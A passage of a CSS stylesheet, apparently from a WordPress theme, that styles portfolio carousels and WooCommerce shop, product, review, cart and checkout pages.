    height: 60px;
    line-height: 62px;
    text-align: center;
    font-size: 50px;
    color: #fff;
    -webkit-transform: translateY(-50%);
    -khtml-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    background: 0 none;
    border: none;
    text-shadow: none;
}

.cms-portfolio-item-inner .carousel-control.left {
    left: 0px;
}

.cms-portfolio-item-inner .carousel-control.right {
    right: 0px;
}

.cms-portfolio-item-inner .carousel-control:hover {
    background: #fff;
    color: #4b4e53;
}

.cms-portfolio-item-inner .carousel-indicators {
    right: 15px;
    bottom: 5px;
    margin: 0;
    width: auto;
    left: auto;
}

.cms-portfolio-item-inner .carousel-indicators li {
    display: block;
    margin: 5px 7px;
    border: 2px solid #fff;
    border-radius: 20px;
    cursor: pointer;
    display: block;
    height: 12px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    width: 12px;
    float: left;
}

.cms-portfolio-item-inner .carousel-indicators li.active {
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    background: #fff;
}

.cms-portfolio-item-inner .carousel-inner {
    margin: 0;
}

.template-cms_grid--portfolio {
    /* Timeline portfolio
------------------------------*/
}

.template-cms_grid--portfolio .cms-portfolio-item {
    padding: 0;
}

.portfolio-timeline-wrap {
    /* Single Portfolio
------------------------------*/
}

.portfolio-timeline-wrap .cms-blog-item .entry-title {
    margin-bottom: 5px !important;
}

.portfolio-timeline-wrap .cms-blog-item .entry-meta, .portfolio-timeline-wrap .cms-blog-item .entry-excerpt, .portfolio-timeline-wrap .cms-blog-item .entry-footer {
    display: none !important;
}

.project-details-list li {
    padding-bottom: 6px;
}

.amilia-single-portfolio {
    /*------------------------------
	5.4 Shop
------------------------------*/
}

.amilia-single-portfolio .port-title-wrap h2 {
    border-bottom: 2px solid #eee;
    font-size: 26px;
    line-height: 32px;
    margin: 28px 0 20px;
    padding-bottom: 20px;
    text-transform: uppercase;
}

.amilia-single-portfolio .port-content blockquote {
    margin-top: 20px !important;
    margin-bottom: 20px !important;
}

.amilia-single-portfolio .entry-footer .tagcloud-wrap {
    margin-top: 30px;
}

.cms-woo-breadcrumb {
    display: none;
}

.before-shop-loop {
    text-transform: uppercase;
    font-size: 12px;
}

.before-shop-loop p, .before-shop-loop form {
    margin-bottom: 0 !important;
}

.before-shop-loop .orderby {
    text-transform: uppercase;
    font-size: 12px;
}

.woocommerce .yith-wcwl-add-to-wishlist {
    margin: 0;
    display: inline-block;
    /* Product Loop
------------------------------*/
}

.woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-add-button {
    position: relative;
}

.woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .ajax-loading {
    margin: 0;
    position: absolute;
    left: 50%;
    top: -20px;
    -webkit-transform: translate(-50%);
    -khtml-transform: translate(-50%);
    -moz-transform: translate(-50%);
    -ms-transform: translate(-50%);
    -o-transform: translate(-50%);
    transform: translate(-50%); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.woocommerce .yith-wcwl-add-to-wishlist .add_to_wishlist, .woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a, .woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a {
    width: 19px;
    height: 19px;
    line-height: 19px;
    text-align: center;
    color: #7e8082;
    font-size: 0;
    display: block;
    margin: 0px 4px;
    float: left;
    position: relative;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.woocommerce .yith-wcwl-add-to-wishlist .add_to_wishlist:before, .woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before, .woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before {
    content: "\e030";
    font-family: ElegantIcons;
    font-size: 14px;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -khtml-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.woocommerce .yith-wcwl-add-to-wishlist .add_to_wishlist:hover, .woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover, .woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover {
    color: #4b4e53;
}

.woocommerce .yith-wcwl-add-to-wishlist .add_to_wishlist:hover:before, .woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before, .woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before {
    content: '\e089';
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback, .woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback {
    display: none;
}

.cms-product-action-wrap {
    position: relative;
}

.cms-product .cms-woo-image {
    padding-bottom: 25px;
}

.cms-product .cms-woo-image .cms-onsale {
    color: #414146;
    display: block;
    height: 70px;
    left: 15px;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: 70px;
    z-index: 2;
    background: 0 none;
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0; /* BACKGROUND GRADIENT */
}

.cms-product .cms-woo-image .cms-onsale span {
    display: block;
    font-weight: 400;
    left: 6px;
    position: absolute;
    text-transform: uppercase;
    top: 10px;
    -webkit-transform: rotate(-45deg);
    -khtml-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.cms-product .cms-woo-image .cms-onsale:before {
    border-color: #fed918 transparent transparent #fed918;
    border-style: solid;
    border-width: 35px;
    content: "";
    display: block;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}

.cms-product .cms-woo-image img {
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    width: 100%;
}

.cms-product .cms-woo-image a:hover img {
    filter: alpha(opacity=60);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
    -webkit-opacity: 0.6;
    -khtml-opacity: 0.6;
    -moz-opacity: 0.6;
    -ms-opacity: 0.6;
    -o-opacity: 0.6;
    opacity: 0.6; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.cms-product .cms-product-title h3 {
    margin-top: 0;
    font-size: 16px;
    line-height: 26px;
    margin: 0;
}

.cms-product .cms-product-title h3 a {
    color: #7e8082;
}

.cms-product .cms-product-title h3 a:hover, .cms-product .cms-product-title h3 a:focus {
    color: #ffb928;
}

.cms-product span.price {
    display: block;
    color: #4b4e53 !important;
    font-size: 16px !important;
    margin-bottom: 20px;
}

.cms-product span.price del {
    border: none;
    outline: none;
    opacity: 1 !important;
}

.cms-product span.price ins {
    text-decoration: none;
}

.cms-product span.price > span.amount {
    font-weight: bold;
}

.cms-product .cms-product-action {
    margin-right: 65px;
}

.cms-product .cms-product-action .cms-button {
    padding: 10px 0;
    display: inline-block;
    width: 100%;
    font-size: 14px;
    display: inline-block;
    background-color: #d7d9dc;
    color: #4b4e53;
    position: relative;
    line-height: 22px;
    text-transform: uppercase;
    border: none;
    text-decoration: none;
    text-align: center;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
    -webkit-border-radius: 0px;
    -khtml-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px; /* BACKGROUND GRADIENT */
}

.cms-product .cms-product-action .cms-button:hover {
    background-color: #4b4e53;
    color: #fff;
}

.cms-product .cms-product-action .added_to_cart {
    background-color: #d7d9dc;
    color: #4b4e53;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
    display: inline-block;
    border-radius: 0px;
    text-transform: uppercase;
    margin-left: 0px;
    clear: both;
    -webkit-transition: all 0.27s cubic-bezier(0, 0, 0.58, 1) 0s;
    -khtml-transition: all 0.27s cubic-bezier(0, 0, 0.58, 1) 0s;
    -moz-transition: all 0.27s cubic-bezier(0, 0, 0.58, 1) 0s;
    -ms-transition: all 0.27s cubic-bezier(0, 0, 0.58, 1) 0s;
    -o-transition: all 0.27s cubic-bezier(0, 0, 0.58, 1) 0s;
    transition: all 0.27s cubic-bezier(0, 0, 0.58, 1) 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    border: none;
    line-height: 25px;
    font-size: 14px;
    padding: 10px 0px;
    position: absolute;
    top: 48px;
    left: 0;
    width: 100%;
    text-align: center;
}

.cms-product .cms-product-action .added_to_cart:hover {
    background: #4b4e53;
    color: #fff;
}

.cms-product .cms-product-action .product_type_variable {
    padding: 10px 25px;
}

.cms-product .cms-product-share ul {
    list-style: none;
    margin: 10px 0 0;
    padding: 0;
    position: absolute;
    right: 0;
    top: 0;
}

.cms-product .cms-product-share li {
    float: left;
    margin-left: 15px;
}

.cms-product .cms-product-share li a {
    color: #7e8082;
}

.cms-product .cms-product-share li a:hover {
    color: #ffb928;
}

.cms-product .cms-product-share li ul {
    background: #eee none repeat scroll 0 0;
    border: medium none;
    border-radius: 0;
    margin-top: 15px;
    top: 100%;
    padding: 5px 0;
    float: left;
    min-width: 132px;
    -webkit-box-shadow: rgba(0, 0, 0, 0.26) 0 2px 5px 0;
    -khtml-box-shadow: rgba(0, 0, 0, 0.26) 0 2px 5px 0;
    -moz-box-shadow: rgba(0, 0, 0, 0.26) 0 2px 5px 0;
    -ms-box-shadow: rgba(0, 0, 0, 0.26) 0 2px 5px 0;
    -o-box-shadow: rgba(0, 0, 0, 0.26) 0 2px 5px 0;
    box-shadow: rgba(0, 0, 0, 0.26) 0 2px 5px 0; /* BACKGROUND GRADIENT *//* BOX SIZING */
}

.cms-product .cms-product-share li ul li {
    margin-left: 0;
    float: left;
}

.cms-product .cms-product-share li ul a {
    padding: 7px 15px;
    background: 0 none;
}

.cms-product .cms-product-share li ul a:hover i {
    color: #111;
}

@media screen and (max-width: 500px) {
    /* Pagination
------------------------------*/
    .cms-product.cms-product-500 {
        width: 100%;
    }
}

.woocommerce-pagi {
    text-align: left;
    /* Single Product
------------------------------*/
}

.woocommerce-pagi ul {
    margin: 0;
    padding: 0;
    list-style-type: none;
}

.woocommerce-pagi li {
    display: inline;
}

.woocommerce-pagi li .page-numbers {
    background-color: #b8bcc1;
    color: #fff;
    display: block;
    padding: 12px 17px;
    float: left;
}

.woocommerce-pagi li .page-numbers.prev, .woocommerce-pagi li .page-numbers.next {
    overflow: hidden;
    text-indent: 999px;
    background-image: url("../images/next-extra-small.png");
    background-color: #7c8187;
    background-position: center center;
    background-repeat: no-repeat;
    height: 46px;
    padding-bottom: 12px !important;
    padding-left: 16px;
    padding-right: 17px;
    padding-top: 13px !important;
    width: 42px;
}

.woocommerce-pagi li .page-numbers.prev:hover, .woocommerce-pagi li .page-numbers.next:hover {
    background: #fed918;
    background-image: url("../images/next-extra-small-black.png");
    background-position: center center;
    background-repeat: no-repeat;
}

.woocommerce-pagi li .page-numbers.prev {
    background-image: url("../images/prev-extra-small.png");
}

.woocommerce-pagi li .page-numbers.prev:hover {
    background-image: url("../images/prev-extra-small-black.png");
}

.woocommerce-pagi li a:hover {
    background: #fed918;
    color: #414146;
}

.woocommerce-pagi li span.page-numbers.current {
    background-color: #fed918;
    color: #414146;
}

@media screen and (max-width: 991px) {
    .woocommerce-pagi {
        margin-bottom: 60px;
    }
}

.cms-single-product-wrap .cms-onsale {
    color: #414146;
    display: block;
    height: 70px;
    left: 15px;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: 70px;
    z-index: 2;
    background: 0 none;
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0; /* BACKGROUND GRADIENT */
}

.cms-single-product-wrap .cms-onsale span {
    display: block;
    font-weight: 400;
    left: 6px;
    position: absolute;
    text-transform: uppercase;
    top: 10px;
    -webkit-transform: rotate(-45deg);
    -khtml-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.cms-single-product-wrap .cms-onsale:before {
    border-color: #fed918 transparent transparent #fed918;
    border-style: solid;
    border-width: 35px;
    content: "";
    display: block;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}

.cms-single-product-wrap .cms-popup-gallery img {
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.cms-single-product-wrap .cms-popup-gallery .woocommerce-main-image img {
    margin-bottom: 25px;
}

.cms-single-product-wrap .cms-popup-gallery a:hover img {
    filter: alpha(opacity=60);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
    -webkit-opacity: 0.6;
    -khtml-opacity: 0.6;
    -moz-opacity: 0.6;
    -ms-opacity: 0.6;
    -o-opacity: 0.6;
    opacity: 0.6; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.cms-single-product-wrap .cms-thumbnails img {
    margin-bottom: 25px;
}

.cms-single-product-wrap .product_title {
    font-size: 24px;
    letter-spacing: normal;
    line-height: 33px;
    margin: 26px 0 16px;
    text-transform: uppercase;
}

.cms-single-product-wrap .cms-product-price-wrap p.price {
    margin-bottom: 0;
}

.cms-single-product-wrap .cms-product-price-wrap del {
    filter: alpha(opacity=1 !important
    *100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=1 !important * 100)";
    -webkit-opacity: 1 !important;
    -khtml-opacity: 1 !important;
    -moz-opacity: 1 !important;
    -ms-opacity: 1 !important;
    -o-opacity: 1 !important;
    opacity: 1 !important; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    color: #7e8082;
    font-size: 14px;
}

.cms-single-product-wrap .cms-product-price-wrap ins, .cms-single-product-wrap .cms-product-price-wrap .price > .amount {
    font-weight: bold;
    color: #4b4e53;
    font-size: 24px;
    text-decoration: none;
}

.cms-single-product-wrap .cms-product-rating-wrap .woocommerce-product-rating {
    margin-bottom: 0 !important;
}

.cms-single-product-wrap .cms-product-rating-wrap .woocommerce-product-rating .star-rating {
    margin-right: 0;
    font-size: 13px !important;
}

.cms-single-product-wrap .cms-product-rating-wrap .woocommerce-product-rating .star-rating:before {
    color: #4b4e53;
}

.cms-single-product-wrap .cms-product-rating-wrap .woocommerce-product-rating .star-rating span:before {
    color: #4b4e53;
}

.cms-single-product-wrap .cms-product-rating-wrap .star-rating, .cms-single-product-wrap .cms-product-rating-wrap .woocommerce-review-link {
    float: right;
}

.cms-single-product-wrap .cms-product-rating-wrap .woocommerce-review-link {
    color: #7e8082;
}

.cms-single-product-wrap .cms-product-rating-wrap .woocommerce-review-link:hover {
    color: #4b4e53;
}

.cms-single-product-wrap .cms-product-rating-wrap .woocommerce-review-link:before {
    content: '/';
    display: inline-block;
    padding: 0 7px;
    color: #7e8082;
}

.cms-single-product-wrap .cms-quantity input {
    border: 1px solid #dedede;
    padding: 9px 15px;
    width: 100%;
}

.cms-single-product-wrap .cms-add-cart-wrap .cms-button {
    line-height: 1;
    padding-bottom: 14px;
}

.cms-single-product-wrap .cms-product-action {
    position: relative;
}

.cms-single-product-wrap .cms-product-action ul.pull-right {
    list-style: none;
    margin: 0;
    padding: 0;
    position: absolute;
    right: 20px;
    top: 10px;
}

.cms-single-product-wrap .cms-product-action li {
    float: left;
    margin-left: 15px;
}

.cms-single-product-wrap .cms-product-action li a {
    color: #7e8082;
}

.cms-single-product-wrap .cms-product-action li a:hover {
    color: #ffb928;
}

.cms-single-product-wrap .cms-product-action li ul {
    background: #eee none repeat scroll 0 0;
    border: medium none;
    border-radius: 0;
    margin-top: 15px;
    padding: 5px 0;
    float: left;
    min-width: 132px;
    -webkit-box-shadow: rgba(0, 0, 0, 0.26) 0 2px 5px 0;
    -khtml-box-shadow: rgba(0, 0, 0, 0.26) 0 2px 5px 0;
    -moz-box-shadow: rgba(0, 0, 0, 0.26) 0 2px 5px 0;
    -ms-box-shadow: rgba(0, 0, 0, 0.26) 0 2px 5px 0;
    -o-box-shadow: rgba(0, 0, 0, 0.26) 0 2px 5px 0;
    box-shadow: rgba(0, 0, 0, 0.26) 0 2px 5px 0; /* BACKGROUND GRADIENT *//* BOX SIZING */
}

.cms-single-product-wrap .cms-product-action li ul li {
    margin-left: 0;
    float: left;
}

.cms-single-product-wrap .cms-product-action li ul a {
    padding: 7px 15px;
    background: 0 none;
}

.cms-single-product-wrap .cms-product-action li ul a:hover i {
    color: #111;
}

.cms-single-product-wrap .cms-product-action .cms-add-cart-wrap {
    margin-right: 65px;
}

.cms-single-product-wrap .cms-product-action .cms-add-cart-wrap .cms-button {
    padding-left: 0;
    padding-right: 0;
    width: 100%;
}

.cms-single-product-wrap form.cart {
    margin-bottom: 0 !important;
}

.cms-single-product-wrap input, .cms-single-product-wrap textarea, .cms-single-product-wrap select {
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
}

.cms-single-product-wrap .product_meta {
    font-size: 12px;
    line-height: 20px;
}

.cms-single-product-wrap .product_meta span {
    margin: 0;
}

.cms-single-product-wrap .variations { /* Related product */
}

.cms-single-product-wrap .variations .col-sm-6 {
    margin-bottom: 30px;
    overflow: hidden;
}

.cms-single-product-wrap .variations .col-sm-6:last-child {
    margin-bottom: 10px;
}

@media screen and (min-width: 768px) {
    .cms-single-product-wrap .variations .col-sm-6 {
        margin-bottom: 5px;
    }

    .cms-single-product-wrap .variations .col-sm-6:last-child {
        margin-bottom: 5px;
    }
}

.cms-single-product-wrap .variations select {
    border: 1px solid #dedede;
    padding: 9px 20px 9px 10px;
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0; /* BACKGROUND GRADIENT */
}

.cms-single-product-wrap .amilia-related-product-wrap .cms-onsale {
    left: 0;
}

.cms-single-product-wrap .shop-attributes {
    /* Comments
	------------------------------*/
}

.cms-single-product-wrap .shop-attributes td p {
    margin-bottom: 0;
}

.cms-single-product-wrap #fbcomments iframe {
    width: 100% !important;
}

.cms-single-product-wrap .comments-area .comments-title small {
    font-size: 12px;
    font-weight: 400;
    line-height: 1;
    color: #777;
}

.cms-single-product-wrap .comments-area .comments-title small:before {
    content: '/';
    display: inline-block;
    padding: 0 7px;
}

.cms-single-product-wrap .comments-area ul, .cms-single-product-wrap .comments-area ol {
    list-style-type: none;
    padding: 0;
}

.cms-single-product-wrap .comments-area .children {
    padding-left: 70px;
}

.cms-single-product-wrap .comments-area .comment-list .comment {
    padding-top: 30px;
    border-top: 1px dotted #e9e9e9;
}

.cms-single-product-wrap .comments-area .comment-list > .comment {
    border: none;
}

.cms-single-product-wrap .comments-area .comment-author-image {
    padding-right: 10px;
}

.cms-single-product-wrap .comments-area .comment-author-image img {
    width: 70px;
    margin-right: 15px;
    border-radius: 50%;
}

.cms-single-product-wrap .comments-area .comment-main {
    overflow: hidden;
}

.cms-single-product-wrap .comments-area .comment-meta .comment-author {
    font-weight: 700;
    display: inline-block;
    text-transform: uppercase;
    display: block;
    color: #4b4e53;
}

.cms-single-product-wrap .comments-area .comment-meta .comment-date {
    font-size: 12px;
}

.cms-single-product-wrap .comments-area .comment-meta .comment-reply-link {
    display: inline-block;
    text-transform: uppercase;
}

.cms-single-product-wrap .comments-area .comment-meta .comment-reply-link:before {
    content: '-';
    padding: 0 7px;
    display: inline-block;
}

.cms-single-product-wrap .comments-area .comment-text p {
    padding-bottom: 30px; /* Respond */
}

.cms-single-product-wrap .comments-area .comment-respond {
    padding: 10px 40px 60px;
    background: #eee;
}

.cms-single-product-wrap .comments-area .comment-respond .comment-form {
    margin: 0 -15px;
}

.cms-single-product-wrap .comments-area .comment-respond .form-submit {
    padding: 0 15px;
    margin: 0;
}

.cms-single-product-wrap .comments-area .comment-respond .logged-in-as {
    padding: 0 15px;
}

.cms-single-product-wrap .comments-area .comment-respond .submit {
    display: inline-block;
    padding: 10px 37px;
    background: #535961;
    color: #fff;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    text-transform: uppercase;
}

.cms-single-product-wrap .comments-area .comment-respond .submit:hover {
    background: #101010;
}

@media screen and (max-width: 1024px) {
    .cms-single-product-wrap .comments-area .comment-author-image img {
        width: 50px;
        margin-right: 10px;
    }

    .cms-single-product-wrap .comments-area .children {
        padding-left: 35px;
    }
}

@media screen and (max-width: 767px) {
    .cms-single-product-wrap .comments-area .comment-respond {
        margin-bottom: 80px;
    }
}

@media screen and (max-width: 480px) {
    .cms-single-product-wrap .comments-area .children {
        padding-left: 20px;
    }
}

.cms-single-product-wrap .comments-area li.comment {
    border-top: 1px dotted #e9e9e9;
    font-size: 14px;
    overflow: hidden;
    padding-top: 30px !important;
}

.cms-single-product-wrap .comments-area li.comment:first-child {
    border: none;
    padding-top: 0;
}

.cms-single-product-wrap .comments-area .comment-date:after {
    content: '-';
    font-size: 12px;
    display: inline-block;
    padding: 0 7px;
    color: #7e8082;
}

body .comments-area .star-rating {
    display: inline-block;
    float: none;
    margin-right: 0;
    font-size: 12px !important;
}

body .comments-area .star-rating:before {
    color: #4b4e53;
}

body .comments-area .star-rating span:before {
    color: #4b4e53;
}

body #review_form_wrapper .comment-reply-title {
    margin-bottom: 25px;
    margin-top: 50px;
    font-size: 18px;
    font-weight: 300;
    text-transform: uppercase;
    font-family: Oswald, Arial, Helvetica, sans-serif;
}

body #review_form_wrapper .comment-form {
    margin-left: -15px;
    margin-right: -15px;
}

body #review_form_wrapper .comment-form .form-control {
    width: 100%;
    height: auto;
}

body #review_form_wrapper .comment-form #cms-rating {
    line-height: 1.4;
    width: 100%;
}

body #review_form_wrapper .form-submit {
    margin-bottom: 0 !important;
    clear: both;
}

body #review_form_wrapper #reply-title {
    margin-top: 0;
    margin-bottom: 0;
}

body #review_form_wrapper #reply-title:before, body #review_form_wrapper #reply-title:after {
    display: none;
}

body #review_form_wrapper #respond #submit {
    background-color: #535961;
    color: #fff;
    display: inline-block;
    padding: 10px 37px;
    border-radius: 2px;
    text-transform: uppercase;
    margin-left: 15px;
    line-height: 25px;
    clear: both;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

body #review_form_wrapper #respond #submit:hover {
    background: #101010;
}

.cms-shop-support-info .icon {
    font-size: 40px;
    line-height: 40px;
}

.cms-shop-support-info h6 {
    color: #fff;
    margin-bottom: 30px;
    text-transform: uppercase;
}

.single-product {
    /* Message
------------------------------*/
}

.single-product .cms-single-product-wrap {
    padding-top: 20px;
}

.single-product #main {
    padding-bottom: 0 !important;
}

.woocommerce .woocommerce-message {
    border-top-color: #fed918;
}

.woocommerce .woocommerce-message:before {
    color: #fed918;
}

.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button {
    background-color: #535961;
    color: #fff;
    display: inline-block;
    padding: 10px 37px;
    text-transform: uppercase;
    margin-left: 15px;
    line-height: 25px;
    clear: both;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0; /* BACKGROUND GRADIENT */
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    /* BACKGROUND GRADIENT *//* TRIPLE BORDERS *//* Cart page
------------------------------*/
}

.woocommerce .woocommerce-error .button:hover, .woocommerce .woocommerce-info .button:hover, .woocommerce .woocommerce-message .button:hover {
    background: #101010;
    color: #fff;
}

.woocommerce-cart {
    /* Checkout page
------------------------------*/
}

.woocommerce-cart .cms-coupon-wrap .cms-button, .woocommerce-cart .cart-collateral .cms-button {
    line-height: 1;
    padding-bottom: 14px;
}

.woocommerce-cart .cart-total-order .amount {
    font-weight: 400;
}

body .shopping-cart-table {
    text-transform: uppercase;
    border-collapse: collapse;
    border-spacing: 0;
    color: #4b4e53;
}

body .shopping-cart-table tr th, body .shopping-cart-table tr td {
    vertical-align: middle !important;
}

body .shopping-cart-table th {
    color: #4b4e53;
    font-weight: bold;
    text-transform: uppercase;
}

body .shopping-cart-table .product-thumbnail img {
    width: 70px;
}

body .shopping-cart-table .icon-close {
    font-size: 24px;
    color: #4b4e53 !important;
}

body .shopping-cart-table .icon-close:hover {
    color: #ffb928 !important;
    background: 0 none;
}

body .shopping-cart-table .cms-quantity input {
    width: 60px;
    padding: 9px 15px;
    border: 1px solid #dedede;
}

body .shopping-cart-table .cms-quantity input:focus {
    border-color: rgba(0, 0, 0, 0.7);
    color: #111;
    outline: 0 none;
}

.woocommerce-checkout { /* Coupon */
}

.woocommerce-checkout #payment {
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0; /* BACKGROUND GRADIENT */
}

.woocommerce-checkout #place_order {
    line-height: 1;
}

.coupon #coupon_code {
    width: 100%;
    border: 1px solid #dedede;
    padding: 9px 15px;
}

.woocommerce .form input[type="password"]:focus, .woocommerce .form input[type="date"]:focus, .woocommerce .form input[type="color"]:focus, .woocommerce .form input[type="text"]:focus, .woocommerce .form input[type="email"]:focus, .woocommerce .form input[type="number"]:focus, .woocommerce .form input[type="url"]:focus, .woocommerce .form input[type="search"]:focus, .woocommerce .form input[type="tel"]:focus, .woocommerce .form select:focus {
    border-color: rgba(0, 0, 0, 0.7);
    color: #111;
    outline: 0 none;
}

.wc-proceed-to-checkout {
    padding: 0 !important; /* CALCULATE SHIPPING */
}

.wc-proceed-to-checkout a {
    display: inline-block !important;
}

.woocommerce-shipping-calculator .shipping-calculator-form {
    display: block !important;
}

.cart-totals-shipping {
    background: #eee;
    padding: 1px 40px 40px;
}

.woocommerce-checkout #primary {
    margin-left: 0;
    margin-right: 0;
}

#ship-to-different-address .checkbox {
    float: left;
    margin: 0;
    font-weight: 300;
}

#ship-to-different-address-checkbox {
    position: relative;
    top: -2px;
}

.woocommerce table.shop_table_responsive tbody th, .woocommerce table.shop_table_responsive thead, .woocommerce-page table.shop_table_responsive tbody th, .woocommerce-page table.shop_table_responsive thead {
    display: block !important;
}

.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
    line-height: 1.4 !important;
}

.woocommerce-checkout .form-row {
    margin-bottom: 30px !important;
    padding: 0 !important;
}

